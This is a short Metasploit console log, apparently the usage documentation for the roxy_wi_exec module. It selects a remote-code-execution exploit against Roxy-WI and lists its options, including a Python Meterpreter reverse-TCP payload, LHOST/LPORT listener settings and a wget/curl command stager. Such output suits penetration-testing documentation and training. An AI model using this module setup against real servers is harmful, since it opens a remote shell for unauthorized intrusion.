 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(linux/http/roxy_wi_exec) > show options
Module options (exploit/linux/http/roxy_wi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of the vulnerable instance
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port